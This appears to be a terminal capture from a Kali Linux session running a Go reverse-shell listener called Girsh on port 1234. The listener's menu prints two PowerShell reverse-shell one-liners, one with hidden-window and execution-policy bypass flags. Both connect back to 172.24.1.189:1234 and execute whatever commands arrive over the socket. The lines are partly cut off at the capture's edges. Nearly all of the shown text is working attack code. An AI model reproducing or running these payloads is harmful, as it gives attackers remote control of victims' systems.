 (kali㉿kali)-[~/Girsh/src]
$ go run main.go listen
22:55:02  Listening on :1234
Girsh> menu
🌶eth0
🌶powershell
[0] powershell -NoP -NonI -W Hidden -Exec Bypass -Command New-Obj
.Net.Sockets.TCPClient("172.24.1.189",1234);$stream = $client.Get
byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0,
ngth)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEnc
String($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$
 = $sendback + "PS " + (pwd).Path + "> ";$sendbyte = ([text.encod
I).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Lengt
.Flush()};$client.Close()

[1] powershell -nop -c "$client = New-Object System.Net.Sockets.T
172.24.1.189',1234);$stream = $client.GetStream();[byte[]]$bytes =
|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){
New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,
ndback = (iex $data 2>&1 | Out-String );$sendback2 = $sendback +
wd).Path + '> ';$sendbyte = ([text.encoding]::ASCII).GetBytes($se
stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$clie
"